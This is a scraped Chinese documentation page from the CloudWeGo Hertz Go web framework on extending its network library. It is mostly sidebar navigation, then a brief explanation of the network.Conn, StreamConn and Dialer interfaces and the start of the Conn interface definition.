<label for=m-zhdocshertztutorialstoolkitusage-protobuf-check><a href=/zh/docs/hertz/tutorials/toolkit/usage-protobuf/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitusage-protobuf><span>hz 使用 (protobuf)</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitlayout-li><input type=checkbox id=m-zhdocshertztutorialstoolkitlayout-check>
<label for=m-zhdocshertztutorialstoolkitlayout-check><a href=/zh/docs/hertz/tutorials/toolkit/layout/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitlayout><span>hz 生成代码的结构</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitannotation-li><input type=checkbox id=m-zhdocshertztutorialstoolkitannotation-check>
<label for=m-zhdocshertztutorialstoolkitannotation-check><a href=/zh/docs/hertz/tutorials/toolkit/annotation/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitannotation><span>IDL 注解说明</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitcommand-li><input type=checkbox id=m-zhdocshertztutorialstoolkitcommand-check>
<label for=m-zhdocshertztutorialstoolkitcommand-check><a href=/zh/docs/hertz/tutorials/toolkit/command/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitcommand><span>hz 命令梳理</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitcautions-li><input type=checkbox id=m-zhdocshertztutorialstoolkitcautions-check>
<label for=m-zhdocshertztutorialstoolkitcautions-check><a href=/zh/docs/hertz/tutorials/toolkit/cautions/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitcautions><span>注意事项</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialstoolkitmore-feature-li><input type=checkbox id=m-zhdocshertztutorialstoolkitmore-feature-check>
<label for=m-zhdocshertztutorialstoolkitmore-feature-check><a href=/zh/docs/hertz/tutorials/toolkit/more-feature/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialstoolkitmore-feature><span>更多特性</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitmore-featuretemplate-li><input type=checkbox id=m-zhdocshertztutorialstoolkitmore-featuretemplate-check>
<label for=m-zhdocshertztutorialstoolkitmore-featuretemplate-check><a href=/zh/docs/hertz/tutorials/toolkit/more-feature/template/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitmore-featuretemplate><span>hz 自定义模板使用</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitmore-featureplugin-li><input type=checkbox id=m-zhdocshertztutorialstoolkitmore-featureplugin-check>
<label for=m-zhdocshertztutorialstoolkitmore-featureplugin-check><a href=/zh/docs/hertz/tutorials/toolkit/more-feature/plugin/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitmore-featureplugin><span>hz 接入第三方生成代码插件</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitmore-featureclient-li><input type=checkbox id=m-zhdocshertztutorialstoolkitmore-featureclient-check>
<label for=m-zhdocshertztutorialstoolkitmore-featureclient-check><a href=/zh/docs/hertz/tutorials/toolkit/more-feature/client/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitmore-featureclient><span>hz client 代码生成</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialstoolkitmore-featureapi_none-li><input type=checkbox id=m-zhdocshertztutorialstoolkitmore-featureapi_none-check>
<label for=m-zhdocshertztutorialstoolkitmore-featureapi_none-check><a href=/zh/docs/hertz/tutorials/toolkit/more-feature/api_none/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialstoolkitmore-featureapi_none><span>api.none 注解说明</span></a></label></li></ul></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialsthird-party-li><input type=checkbox id=m-zhdocshertztutorialsthird-party-check>
<label for=m-zhdocshertztutorialsthird-party-check><a href=/zh/docs/hertz/tutorials/third-party/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsthird-party><span>三方扩展</span></a></label><ul class="ul-4 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialsthird-partyprotocol-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyprotocol-check>
<label for=m-zhdocshertztutorialsthird-partyprotocol-check><a href=/zh/docs/hertz/tutorials/third-party/protocol/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsthird-partyprotocol><span>协议</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyprotocolhttp2-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyprotocolhttp2-check>
<label for=m-zhdocshertztutorialsthird-partyprotocolhttp2-check><a href=/zh/docs/hertz/tutorials/third-party/protocol/http2/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyprotocolhttp2><span>HTTP2</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyprotocolwebsocket-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyprotocolwebsocket-check>
<label for=m-zhdocshertztutorialsthird-partyprotocolwebsocket-check><a href=/zh/docs/hertz/tutorials/third-party/protocol/websocket/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyprotocolwebsocket><span>Websocket</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialsthird-partymiddleware-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddleware-check>
<label for=m-zhdocshertztutorialsthird-partymiddleware-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsthird-partymiddleware><span>中间件</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarecors-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarecors-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarecors-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/cors/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarecors><span>跨源资源共享</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarejwt-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarejwt-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarejwt-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/jwt/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarejwt><span>JWT 认证</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewaregzip-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewaregzip-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewaregzip-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/gzip/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewaregzip><span>Gzip 压缩</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarei18n-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarei18n-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarei18n-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/i18n/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarei18n><span>国际化</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewaresession-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewaresession-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewaresession-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/session/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewaresession><span>Session 扩展</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarepprof-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarepprof-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarepprof-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/pprof/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarepprof><span>Pprof</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarekeyauth-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarekeyauth-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarekeyauth-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/keyauth/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarekeyauth><span>KeyAuth</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewareswagger-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewareswagger-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewareswagger-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/swagger/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewareswagger><span>Swagger</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarerequestid-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarerequestid-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarerequestid-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/requestid/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarerequestid><span>Request ID</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewareaccess-log-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewareaccess-log-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewareaccess-log-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/access-log/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewareaccess-log><span>访问日志</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewaresecure-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewaresecure-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewaresecure-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/secure/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewaresecure><span>Secure</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewaresentry-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewaresentry-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewaresentry-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/sentry/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewaresentry><span>Sentry</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarecsrf-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarecsrf-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarecsrf-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/csrf/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarecsrf><span>CSRF</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarecasbin-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarecasbin-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarecasbin-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/casbin/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarecasbin><span>Casbin</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewareetag-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewareetag-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewareetag-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/etag/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewareetag><span>ETag</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarecache-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarecache-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarecache-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/cache/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarecache><span>Cache</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partymiddlewarepaseto-li><input type=checkbox id=m-zhdocshertztutorialsthird-partymiddlewarepaseto-check>
<label for=m-zhdocshertztutorialsthird-partymiddlewarepaseto-check><a href=/zh/docs/hertz/tutorials/third-party/middleware/paseto/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partymiddlewarepaseto><span>Paseto</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialsthird-partyservice_discovery-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyservice_discovery-check>
<label for=m-zhdocshertztutorialsthird-partyservice_discovery-check><a href=/zh/docs/hertz/tutorials/third-party/service_discovery/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsthird-partyservice_discovery><span>服务注册与发现</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyservice_discoverynacos-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyservice_discoverynacos-check>
<label for=m-zhdocshertztutorialsthird-partyservice_discoverynacos-check><a href=/zh/docs/hertz/tutorials/third-party/service_discovery/nacos/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyservice_discoverynacos><span>nacos</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyservice_discoveryconsul-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyservice_discoveryconsul-check>
<label for=m-zhdocshertztutorialsthird-partyservice_discoveryconsul-check><a href=/zh/docs/hertz/tutorials/third-party/service_discovery/consul/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyservice_discoveryconsul><span>consul</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyservice_discoveryetcd-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyservice_discoveryetcd-check>
<label for=m-zhdocshertztutorialsthird-partyservice_discoveryetcd-check><a href=/zh/docs/hertz/tutorials/third-party/service_discovery/etcd/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyservice_discoveryetcd><span>etcd</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyservice_discoveryeureka-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyservice_discoveryeureka-check>
<label for=m-zhdocshertztutorialsthird-partyservice_discoveryeureka-check><a href=/zh/docs/hertz/tutorials/third-party/service_discovery/eureka/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyservice_discoveryeureka><span>eureka</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyservice_discoverypolaris-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyservice_discoverypolaris-check>
<label for=m-zhdocshertztutorialsthird-partyservice_discoverypolaris-check><a href=/zh/docs/hertz/tutorials/third-party/service_discovery/polaris/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyservice_discoverypolaris><span>polaris</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyservice_discoveryservicecomb-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyservice_discoveryservicecomb-check>
<label for=m-zhdocshertztutorialsthird-partyservice_discoveryservicecomb-check><a href=/zh/docs/hertz/tutorials/third-party/service_discovery/servicecomb/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyservice_discoveryservicecomb><span>servicecomb</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyservice_discoveryzookeeper-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyservice_discoveryzookeeper-check>
<label for=m-zhdocshertztutorialsthird-partyservice_discoveryzookeeper-check><a href=/zh/docs/hertz/tutorials/third-party/service_discovery/zookeeper/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyservice_discoveryzookeeper><span>zookeeper</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyservice_discoveryredis-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyservice_discoveryredis-check>
<label for=m-zhdocshertztutorialsthird-partyservice_discoveryredis-check><a href=/zh/docs/hertz/tutorials/third-party/service_discovery/redis/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyservice_discoveryredis><span>redis</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertztutorialsthird-partylog-li><input type=checkbox id=m-zhdocshertztutorialsthird-partylog-check>
<label for=m-zhdocshertztutorialsthird-partylog-check><a href=/zh/docs/hertz/tutorials/third-party/log/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsthird-partylog><span>日志</span></a></label><ul class="ul-5 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyloglogrus-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyloglogrus-check>
<label for=m-zhdocshertztutorialsthird-partyloglogrus-check><a href=/zh/docs/hertz/tutorials/third-party/log/logrus/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyloglogrus><span>logrus</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partylogzap-li><input type=checkbox id=m-zhdocshertztutorialsthird-partylogzap-check>
<label for=m-zhdocshertztutorialsthird-partylogzap-check><a href=/zh/docs/hertz/tutorials/third-party/log/zap/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partylogzap><span>zap</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partylogzerolog-li><input type=checkbox id=m-zhdocshertztutorialsthird-partylogzerolog-check>
<label for=m-zhdocshertztutorialsthird-partylogzerolog-check><a href=/zh/docs/hertz/tutorials/third-party/log/zerolog/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partylogzerolog><span>zerolog</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partylogslog-li><input type=checkbox id=m-zhdocshertztutorialsthird-partylogslog-check>
<label for=m-zhdocshertztutorialsthird-partylogslog-check><a href=/zh/docs/hertz/tutorials/third-party/log/slog/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partylogslog><span>slog</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyprometheus-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyprometheus-check>
<label for=m-zhdocshertztutorialsthird-partyprometheus-check><a href=/zh/docs/hertz/tutorials/third-party/prometheus/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyprometheus><span>Prometheus</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partyopen-telemetry-li><input type=checkbox id=m-zhdocshertztutorialsthird-partyopen-telemetry-check>
<label for=m-zhdocshertztutorialsthird-partyopen-telemetry-check><a href=/zh/docs/hertz/tutorials/third-party/open-telemetry/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partyopen-telemetry><span>OpenTelemetry</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsthird-partysentinel-li><input type=checkbox id=m-zhdocshertztutorialsthird-partysentinel-check>
<label for=m-zhdocshertztutorialsthird-partysentinel-check><a href=/zh/docs/hertz/tutorials/third-party/sentinel/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertztutorialsthird-partysentinel><span>Sentinel</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertztutorialsservice-migration-li><input type=checkbox id=m-zhdocshertztutorialsservice-migration-check>
<label for=m-zhdocshertztutorialsservice-migration-check><a href=/zh/docs/hertz/tutorials/service-migration/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertztutorialsservice-migration><span>迁移到 Hertz</span></a></label></li></ul></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertzfaq-li><input type=checkbox id=m-zhdocshertzfaq-check checked>
<label for=m-zhdocshertzfaq-check><a href=/zh/docs/hertz/faq/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertzfaq><span>常见问题</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section with-child" id=m-zhdocshertzreference-li><input type=checkbox id=m-zhdocshertzreference-check checked>
<label for=m-zhdocshertzreference-check><a href=/zh/docs/hertz/reference/ class="align-left pl-0 td-sidebar-link td-sidebar-link__section" id=m-zhdocshertzreference><span>参考</span></a></label><ul class="ul-3 foldable"><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertzreferenceconfig-li><input type=checkbox id=m-zhdocshertzreferenceconfig-check>
<label for=m-zhdocshertzreferenceconfig-check><a href=/zh/docs/hertz/reference/config/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertzreferenceconfig><span>配置说明</span></a></label></li><li class="td-sidebar-nav__section-title td-sidebar-nav__section without-child" id=m-zhdocshertzreferenceversion-li><input type=checkbox id=m-zhdocshertzreferenceversion-check>
<label for=m-zhdocshertzreferenceversion-check><a href=/zh/docs/hertz/reference/version/ class="align-left pl-0 td-sidebar-link td-sidebar-link__page" id=m-zhdocshertzreferenceversion><span>版本说明</span></a></label></li></ul></li></ul></li></ul></li></ul></nav></div></aside><aside class="d-none d-xl-block col-xl-2 td-sidebar-toc d-print-none"><div class="td-page-meta ml-2 pb-1 pt-2 mb-0"><a href=https://github.com/cloudwego/cloudwego.github.io/edit/main/content/zh/docs/hertz/tutorials/framework-exten/network-lib.md class="td-page-meta--edit td-page-meta__edit" target=_blank rel=noopener><i class="fa-solid fa-pen-to-square fa-fw"></i> 编辑此页</a>
<a href="https://github.com/cloudwego/cloudwego.github.io/new/main/content/zh/docs/hertz/tutorials/framework-exten?filename=change-me.md&amp;value=---%0Atitle%3A+%22Long+Page+Title%22%0AlinkTitle%3A+%22Short+Nav+Title%22%0Aweight%3A+100%0Adescription%3A+%3E-%0A+++++Page+description+for+heading+and+indexes.%0A---%0A%0A%23%23+Heading%0A%0AEdit+this+template+to+create+your+new+page.%0A%0A%2A+Give+it+a+good+name%2C+ending+in+%60.md%60+-+e.g.+%60getting-started.md%60%0A%2A+Edit+the+%22front+matter%22+section+at+the+top+of+the+page+%28weight+controls+how+its+ordered+amongst+other+pages+in+the+same+directory%3B+lowest+number+first%29.%0A%2A+Add+a+good+commit+message+at+the+bottom+of+the+page+%28%3C80+characters%3B+use+the+extended+description+field+for+more+detail%29.%0A%2A+Create+a+new+branch+so+you+can+preview+your+new+file+and+request+a+review+via+Pull+Request.%0A" class="td-page-meta--child td-page-meta__child" target=_blank rel=noopener><i class="fa-solid fa-pen-to-square fa-fw"></i> 添加子页面</a>
<a href="https://github.com/cloudwego/cloudwego.github.io/issues/new?title=%e7%bd%91%e7%bb%9c%e5%ba%93%e6%89%a9%e5%b1%95" class="td-page-meta--issue td-page-meta__issue" target=_blank rel=noopener><i class="fa-brands fa-github fa-fw"></i> 提交文档问题</a>
<a href=https://github.com/cloudwego/hertz/issues/new/choose class="td-page-meta--project td-page-meta__project-issue" target=_blank rel=noopener><i class="fa-solid fa-list-check fa-fw"></i> 提交项目问题</a></div><div class=td-toc><nav id=TableOfContents><ul><li><a href=#server-接口定义>Server 接口定义</a><ul><li><a href=#networkconn>network.Conn</a></li><li><a href=#networkstreamconn>network.StreamConn</a></li></ul></li><li><a href=#client-接口定义>Client 接口定义</a></li><li><a href=#自定义网络库>自定义网络库</a><ul><li><a href=#server>Server</a></li><li><a href=#client>Client</a></li></ul></li></ul></nav></div></aside><main class="col-12 col-md-9 col-xl-8 pl-md-5" role=main><nav aria-label=breadcrumb class="d-none d-md-block d-print-none"><ol class="breadcrumb spb-1"><li class=breadcrumb-item><a href=https://www.cloudwego.io/zh/docs/>文档</a></li><li class=breadcrumb-item><a href=https://www.cloudwego.io/zh/docs/hertz/>Hertz</a></li><li class=breadcrumb-item><a href=https://www.cloudwego.io/zh/docs/hertz/tutorials/>开发指南</a></li><li class=breadcrumb-item><a href=https://www.cloudwego.io/zh/docs/hertz/tutorials/framework-exten/>框架扩展</a></li><li class="breadcrumb-item active" aria-current=page><a href=https://www.cloudwego.io/zh/docs/hertz/tutorials/framework-exten/network-lib/>网络库扩展</a></li></ol></nav><div class=td-content><h1>网络库扩展</h1><div class=lead>Hertz 提供的网络库扩展。</div><header class=article-meta></header><p>Hertz 提供了网络库扩展的能力。用户如果需要更换其他的网络库，可以根据需求实现对应的接口。Server 需要实现 <code>network.Conn</code> 或 <code>network.StreamConn</code> 接口，Client 需要实现 <code>network.Dialer</code> 接口。</p><h2 id=server-接口定义>Server 接口定义</h2><h3 id=networkconn>network.Conn</h3><p>该接口通常用于实现基于字节流的连接，如 TCP 连接。</p><div class=highlight><pre tabindex=0 style=background-color:#f8f8f8;-moz-tab-size:4;-o-tab-size:4;tab-size:4><code class=language-go data-lang=go><span style=display:flex><span><span style=color:#204a87;font-weight:700>type</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>Conn</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>interface</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000;font-weight:700>{</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>net</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Conn</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>Reader</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>Writer</span><span style=color:#f8f8f8;text-decoration:underline>
</span></span></span><span style=display:flex><span><span style=color:#f8f8f8;text-decoration:underline>    </span><span style=color:#000>SetReadTimeout</span><span style=color:#000;font-weight:700>(</span><span style=color:#000>t</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#000>time</span><span style=color:#000;font-weight:700>.</span><span style=color:#000>Duration</span><span style=color:#000;font-weight:700>)</span><span style=color:#f8f8f8;text-decoration:underline> </span><span style=color:#204a87;font-weight:700>error</span><span style=color:#f8f8f8;text-decoration:underline>
